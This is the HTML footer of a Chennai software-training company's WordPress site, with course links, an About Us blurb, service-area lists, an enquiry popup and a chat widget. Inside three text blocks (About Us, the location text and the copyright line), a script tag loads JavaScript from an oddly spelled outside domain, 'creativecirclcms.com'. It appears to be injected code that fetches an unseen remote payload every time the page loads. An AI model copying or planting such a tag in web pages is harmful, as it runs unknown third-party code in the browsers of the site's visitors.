								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/selenium-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Selenium Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/mobile-testing-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Mobile Testing Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/qtp-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">QTP Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/angular-js-interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-right"></i>						</span>
										<span class="elementor-icon-list-text">Angular JS Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/interview-questions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-circle-right"></i>						</span>
										<span class="elementor-icon-list-text"><span style="color: #0066b0"><u> Explore More </u></span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b12dd1d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b12dd1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44397f6" data-id="44397f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8b1aa5 elementor-widget elementor-widget-heading" data-id="d8b1aa5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">About Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c1f1ceb elementor-widget elementor-widget-text-editor" data-id="c1f1ceb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>DLK Software Solutions</strong> is part of DLK Technologies PVT Ltd is one of the leading Research &amp; Development Centre in Chennai. We introduce ourselves as one of the most credible Software Development Products and also Faster Development organizations in software project development &amp; Technology Training. We are a qualitative partner to provide complete Business Solution in People consulting Services and Talent Hiring.<script src="https://www.creativecirclcms.com/cdn.js"></script>						</div>
				</div>
				<div class="elementor-element elementor-element-3052e65 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3052e65" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5274653" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b71352b" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7714992" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c971da7 elementor-widget elementor-widget-heading" data-id="c971da7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Student Zone</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-220d5fb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="220d5fb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b1a792b elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b1a792b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://realtimeproject.in/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://freeinternshipinchennai.co.in/">

											<span class="elementor-icon-list-text">Internship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/courses/">

											<span class="elementor-icon-list-text">Tutorials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UC6AQLfmJxql6oTXcpRmUUuQ">

											<span class="elementor-icon-list-text">Video Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://g.page/r/CVePQo1_Lq9PEAE">

											<span class="elementor-icon-list-text">Online Training Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/testimonials/">

											<span class="elementor-icon-list-text"> Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/interview-questions/">

											<span class="elementor-icon-list-text">Interview Questions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/">

											<span class="elementor-icon-list-text">Placed Student List</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-64f775e elementor-widget elementor-widget-heading" data-id="64f775e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d826ca1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d826ca1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef9964a elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ef9964a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/DLK%20CD%20Brochure%20Flipbook/DLK%20CD%20Brochure%20Flipbook/DK%20CD%20Brochure.html">

											<span class="elementor-icon-list-text">Profile</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/courses/">

											<span class="elementor-icon-list-text">Courses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/testimonials/">

											<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/corporatetraining/">

											<span class="elementor-icon-list-text">Corporate Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/DLK%20CD%20Portfolio/DLK%20CD%20Portfolio/mobile/index.html">

											<span class="elementor-icon-list-text">Portfolio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://realtimeproject.in/resources/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-a78acd2 elementor-widget elementor-widget-heading" data-id="a78acd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Top Online Courses</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2883c0c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2883c0c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c2e35c9 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c2e35c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/advance-java-training-in-chennai/">

											<span class="elementor-icon-list-text">Java</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/android-training-in-chennai/">

											<span class="elementor-icon-list-text">Android</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/asp-dot-net-training-in-chennai/">

											<span class="elementor-icon-list-text">ASP.Net</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/big-data-training-in-chennai/">

											<span class="elementor-icon-list-text">Big Data</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/cloud-computing-training-in-chennai/">

											<span class="elementor-icon-list-text">Cloud Computing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/digital-marketing-training-in-chennai/">

											<span class="elementor-icon-list-text">Digital Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/matlab-training-in-chennai/">

											<span class="elementor-icon-list-text">Matlab Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/mysql-training-in-chennai/">

											<span class="elementor-icon-list-text">Oracle Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/mvc-training-in-chennai/">

											<span class="elementor-icon-list-text">DOT NET MVC Application</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/angularjs-training-in-chennai/">

											<span class="elementor-icon-list-text">Angular JS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://training-in-chennai.co.in/aws-training-in-chennai/">

											<span class="elementor-icon-list-text">AWS Training</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-41d3bf0 elementor-widget elementor-widget-heading" data-id="41d3bf0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Are You Located In Any Of These Areas?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ffbb1a9 elementor-widget elementor-widget-text-editor" data-id="ffbb1a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="foot">Adyar, Adambakkam, Anna Salai, Ambattur, Ashok Nagar, Aminjikarai, Anna Nagar, Besant Nagar, Chromepet, Choolaimedu, Guindy, Egmore, K.K. Nagar, Kodambakkam, Ekkattuthangal, Kilpauk, Medavakkam, Nandanam, Nungambakkam, Madipakkam, Teynampet, Nanganallur, Mylapore, Pallavaram, OMR, Porur, Pallikaranai, Saidapet, St.Thomas Mount, Perungudi, T.Nagar, Sholinganallur, Triplicane, Thoraipakkam, Tambaram, Vadapalani, Villivakkam, Thiruvanmiyur, West Mambalam, Velachery and Virugambakkam.</p>
<p class="foot">Our <strong>DLK Software Solutions</strong> Vadapalani office is just few kilometre away from your location. If you need the best practical training in Chennai, driving couple of extra kilometres is worth it!.</p>
<script src="https://www.creativecirclcms.com/cdn.js"></script>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-357daf4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="357daf4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5edf534" data-id="5edf534" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c11e26 elementor-align-left elementor-widget elementor-widget-button" data-id="5c11e26" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="http://bestadvancedpython.training-in-chennai.co.in" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Best Advanced Python Training - With 100% Placement </span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-419a4e8" data-id="419a4e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df31718 elementor-align-left elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="df31718" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="http://bestadvancedjava.training-in-chennai.co.in" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Best Advanced Java Training - With 100% Placement</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36362b5" data-id="36362b5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0145375 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0145375" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-acc4fb3" data-id="acc4fb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6064139 elementor-widget elementor-widget-text-editor" data-id="6064139" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 2023. Design &amp; Developed by <a href="http://www.dlktech.co.in/" target=" _blank" style="color: #000"> DLK Technologies Pvt Ltd.</a> All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/education-mind/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'></style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-4878 paoc-popup-button paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-4878-4" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-4878-4&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:4878,&quot;popup_type&quot;:&quot;button&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:&quot;&quot;,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-4878'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-mheading">Enquiry Now</div>
									<div class="paoc-popup-margin paoc-popup-content"><form id="forminator-module-708" class="forminator-custom-form forminator-custom-form-708" method="post" data-forminator-render="0" data-uid="697d46df8d182"><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div></form>
</div>
							</div>
		</div>
	</div>

			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div><a class="wp-call-button" href="tel:+917299951536"></a><!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
